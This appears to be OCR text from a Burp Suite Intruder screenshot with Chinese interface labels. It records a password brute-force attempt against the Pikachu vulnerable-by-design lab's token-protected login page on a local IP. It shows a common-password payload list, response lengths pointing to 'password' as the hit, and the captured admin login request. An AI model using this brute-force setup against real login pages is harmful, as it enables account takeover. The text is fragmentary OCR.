 请求 payload 状态码 错误 超时 长度 注释
2 password 200 34866
0 200 34821
1 123456 200 34821
3 12345678 200 34821
4 qwerty 200 34821
5 12345 200 34821
6 123456789 200 34821
7 letmein 200 34821
8 1234567 200 34821
9 football 200 34821
10 iloveyou 200 34821
11 admin 200 34821
12 welcome 200 34821
数
单
各
请求 响应
美化 Raw Hex \n
6 Origin: http://192.168.2.78
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
nge;v=b3;q=0.7
10 Referer: http://192.168.2.78/pikachu-master/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
14 Connection: keep-alive
15
16 username=admin&password=password&token=928466597bf6443bd6421699413&submit=Login
搜索